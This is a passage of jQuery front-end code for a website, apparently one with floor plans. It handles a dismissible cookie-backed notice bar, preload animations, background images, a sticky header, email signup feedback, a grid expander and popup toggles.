		$(".bar .bar__close").on("click", function (e) {
			e.preventDefault();

			Cookies.set("is-bar-hidden", "yes");

			$(".bar").slideUp(500);

			setTimeout(function () {
				$(".bar").remove();
			}, 500);
		});
	}

	/* Window Load ---------------- */

	$(window).on("load", function () {
		initBar();
		deferImg();
		// Site Pre-loading...
		$(".site__preload--wrap i").fadeOut(500);
		setTimeout(function () {
			$("body").toggleClass("preload loaded");
		}, 800);

		setTimeout(function () {
			AOS.init();
		}, 1000);
	});

	/* Document Ready ------------------ */

	$(document).on("ready", function () {
		$(".main__roll--circle").click(function (e) {
			$(".main__roll--circle").removeClass("active");
			$(this).addClass("active");
		});

		// Menu close on link click...
		$("nav")
			.find("li")
			.on("click", "a", function () {
				$(".navbar-collapse.in").collapse("hide");
			});

		// Inline background image...
		$("[data-bg]").each(function () {
			let image = $(this).attr("data-bg");
			$(this).css({
				backgroundImage: 'url("' + image + '")',
			});
		});

		// BG-image from img src...
		$(".carousel-inner .item, .bg_img-src").each(function (index) {
			var imgSrc = $(this).find("img").attr("data-src");
			$(this).css("background-image", "url('" + imgSrc + "')");
		});

		// FP image from img src...
		$(".bg_img-fp").each(function (index) {
			var imgSrc = $(this).find("img").attr("src");
			$(this).css("background-image", "url('" + imgSrc + "')");
		});

		fixHeaderOnScroll();

		$("#emailSubSubmit").on("click", function () {
			$(".email__sub--outer").fadeOut(500);
			setTimeout(function () {
				$(".email__sub--confirmation").fadeIn(500);
			}, 500);
		});

		$(".img__grid--col").on("click", function () {
			$(".grid__mobile--indicator").addClass("fadeOut");
		});

		// FloorPlans gridder init...
		$(".gridder").gridderExpander({
			scrollOffset: 100,
			scrollTo: "panel",
			animationSpeed: 400,
			animationEasing: "easeInOutExpo",
			showNav: true,
			closeText: "&#10005;",
		});
	});

	/* Window Scroll ----------------- */

	$(window).on("scroll", function () {
		fixHeaderOnScroll();
	});

	$('a[href^="#popup-"]').on('click', function () {
		const href = $(this).attr('href');
		
		togglePopup( href );
	});

	// Toggle Popup Function
	function togglePopup (id) {
		if ( ! id || ! id.startsWith('#popup-') ) {
			return;
		}

		const $popup = $(id);

		if ( $popup ) {
			$popup.toggleClass('is-open');
		}
	}
});
